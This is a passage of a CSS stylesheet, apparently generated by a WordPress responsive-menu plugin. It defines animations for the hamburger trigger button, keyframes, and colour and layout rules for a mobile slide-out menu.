  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: -56px;
  transform: translate3d(56px, 56px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: -56px;
  transform: translate3d(-56px, 56px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger emphatic reverese animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger .rmp-menu-trigger-emphatic-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: 56px;
  transform: translate3d(56px, -56px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: 56px;
  transform: translate3d(-56px, -56px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger  elastic animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(135deg);
  transition-delay: 0.1s;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  elastic reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  collapse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  collapse reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  arrowalt animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(-5.6px, -7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(-5.6px, 7px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrowalt reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(5.6px, -7px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(5.6px, 7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrow  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(-9px, -5.6px, 0) rotate(45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(-9px, 5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
/*  Menu Trigger  arrow reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(9px, -5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(9px, 5.6px, 0) rotate(45deg) scale(0.7, 1);
}
/*  Menu Trigger  3dy  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.rmp-menu-trigger-3dy .responsive-menu-pro-inner::before, .rmp-menu-trigger-3dy .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dy  reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(45deg);
}
/*  Menu Trigger  3dx  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dx reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner:after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dx-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
@keyframes slideDown {
  0% {
    transform: translateY(-20px);
  }
  25% {
    transform: translateY(-18px);
  }
  50% {
    transform: translateY(-15px);
  }
  75% {
    transform: translateY(-12px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    transform: translateY(10px);
  }
  25% {
    transform: translateY(8px);
  }
  50% {
    transform: translateY(7px);
  }
  75% {
    transform: translateY(5px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes fade {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 0.2;
  }
  50% {
    opacity: 0.3;
  }
  75% {
    opacity: 0.5;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeUp {
  0% {
    transform: translateY(10px);
    opacity: 0;
  }
  25% {
    transform: translateY(8px);
    opacity: 0.25;
  }
  50% {
    transform: translateY(7px);
    opacity: 0.5;
  }
  75% {
    transform: translateY(5px);
    opacity: 0.75;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
/**
* This file is major compenent of this plugin so please don't try to edit here.
*/
#rmp_menu_trigger-21019, #rmp-search-box-21019, #rmp-menu-title-21019, #rmp-menu-additional-content-21019 {
  display: none;
}
body {
  transition: transform 0.5s;
}
#rmp-header-bar-21019 {
  position: fixed;
  background-color: #1d4354;
  color: #ffffff;
  font-size: 14px;
  height: 80px;
  padding-top: 0px;
  padding-left: 5%;
  padding-bottom: 0px;
  padding-right: 5%;
  font-family: inherit;
  display: none;
}
#rmp-header-bar-21019 .rmp-header-bar-item {
  margin-right: 2%;
}
#rmp-header-bar-21019 a {
  color: #ffffff;
}
#rmp-header-bar-21019 .rmp-header-bar-title {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21019 .rmp-header-bar-title a {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21019.header-scolling-bg-color {
  background-color: #36bdf6;
}
@media screen and (max-width: 8000px) {
  #rmp-header-bar-21019 {
    display: block;
  }
}
#rmp_menu_trigger-21019 {
  width: 33px;
  height: 32px;
  position: fixed;
  top: 1px;
  border-radius: 0px;
  display: none;
  text-decoration: none;
  left: 15px;
  background: transparent;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-21019 .rmp-trigger-box {
  width: 28px;
  color: #fff;
}
#rmp_menu_trigger-21019 .rmp-trigger-icon-active, #rmp_menu_trigger-21019 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-21019.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-21019.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-21019.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-21019.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-21019 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-21019 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-21019 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-21019 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-21019 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21019 .responsive-menu-pro-inner, #rmp_menu_trigger-21019 .responsive-menu-pro-inner::before, #rmp_menu_trigger-21019 .responsive-menu-pro-inner::after {
  width: 28px;
  height: 4px;
  background-color: #000000;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-21019 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21019.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-21019.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-21019.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21019:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21019:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-21019:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-21019:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21019:not(.is-active) .responsive-menu-pro-inner::before {
  top: 9px;
}
#rmp_menu_trigger-21019:not(.is-active) .responsive-menu-pro-inner::after {
  bottom: 9px;
}
/* Hamburger menu styling */
#rmp-menu-wrap-21019 .rmp-topmenu-active > .rmp-menu-item-link, #rmp-menu-wrap-21019 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link {
  color: inherit;
  background-color: inherit;
}
#rmp-menu-wrap-21019 .rmp-topmenu-active > .rmp-menu-item-link svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link svg {
  fill: inherit;
}
@media screen and (max-width: 1024px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-21019 {
    display: block;
  }
  #rmp-container-21019 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    width: 75%;
    max-width: 350px;
    min-width: 320px;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-container-21019.rmp-fade-top, #rmp-container-21019.rmp-fade-left, #rmp-container-21019.rmp-fade-right, #rmp-container-21019.rmp-fade-bottom {
    display: none;
  }
  #rmp-menu-wrap-21019 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-21019 .rmp-menu, #rmp-menu-wrap-21019 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-21019 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-21019 .rmp-mega-menu-panel {
    width: 100%;
  }
  #rmp-menu-wrap-21019 .rmp-mega-menu-row {
    display: flex;
    flex-direction: column;
    overflow: hidden;
  }
  #rmp-menu-wrap-21019 .rmp-mega-menu-row .rmp-mega-menu-col {
    width: 100%;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    color: #000000;
    text-align: left;
    background: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    word-wrap: break-word;
    height: auto;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:after, #rmp-menu-wrap-21019 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #;
    border-left-width: 0px;
    height: 39px;
    width: 40px;
    color: #000000;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow:hover {
    color: #ffe900;
    border-color: #;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow-active svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow-active:hover {
    color: #ffe900;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow-active:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow-active .rmp-go-back {
    display: block;
  }
  #rmp-menu-wrap-21019 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    letter-spacing: 0px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #000000;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-width: 0px;
    border-left-color: #1d4354;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-21019 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-21019 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-21019 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-search-box-21019 {
    display: block;
